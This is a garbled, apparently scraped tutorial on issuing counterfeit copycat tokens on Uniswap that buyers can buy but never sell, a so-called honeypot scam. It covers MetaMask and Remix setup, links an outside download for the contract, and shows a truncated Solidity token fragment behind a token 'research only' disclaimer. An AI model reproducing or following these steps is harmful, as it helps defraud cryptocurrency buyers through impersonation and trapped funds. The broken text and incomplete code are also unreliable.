 UNISWAP issuing tokens-enhancing tokens (consumers can o
nly buy but can not sell
[Full open source code----only for research and testing, don't cheat
using this method]
1.This instruction includes the course of issuing tokens and complete smart
contract code. Counterfeit tokens with the same name can be issued. The
most critical point is that consumers can't sell them after buying them. You
can test them if you have well made deployment, here is the instruction.
2.First, install the metamask wallet in your computer and browse it
http://remix.ethereum.org/
3. Click to enter edit mode and copy the code into it
(download address of the contract code:https://wwr.lanzous.com
/i4MJOg6f2rg)
FILE EXPLORERS
browser
1_Storage.sol
2_Owner.sol
3_Ballot.sol
tests
4_Ballot_test.sol
Home 1_Storage.sol
73 }
74
75 using SafeMath for uint256;
76
77 mapping(address => uint256) public balances;
78
79 mapping(address => bool) public allow;
80
81 function transfer(address _to, uint256 _value) public returns
82 require(_to != address(0));
83 require(_value <= balances[msg.sender]);
84
85 balances[msg.sender] = balances[msg.sender].sub(_value);
86 balances[_to] = balances[_to].add(_value);
87 Transfer(msg.sender, _to, _value);
88 return true;
89 }
90
91 function balanceOf(address _owner) public view returns (uint25
92 return balances[_owner];
93 }
94
95 mapping (address => mapping (address => uint256)) public allow
举报
Seebug